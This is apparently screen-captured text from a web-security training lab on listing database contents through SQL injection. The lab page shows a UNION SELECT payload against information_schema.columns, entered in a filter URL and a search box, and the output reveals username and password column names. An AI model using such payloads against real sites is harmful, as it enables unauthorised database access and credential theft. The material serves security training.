 SQL injection attack, listin
https://0ad700b20389c8a8c0eda680006600b6.web-security-academy.net/filter?category=' UNION SELECT NULL,column_name FROM information_schema.columns W
Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE
table_name='users_zmlpng'-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
username_hrympe
password_gxucte